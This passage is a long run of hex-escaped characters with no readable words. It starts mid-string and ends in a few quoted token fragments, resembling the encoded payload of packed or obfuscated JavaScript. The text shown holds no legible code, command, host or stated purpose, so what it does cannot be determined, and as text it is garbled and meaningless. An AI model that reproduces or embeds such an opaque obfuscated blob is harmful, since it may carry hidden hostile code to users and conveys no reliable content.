c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a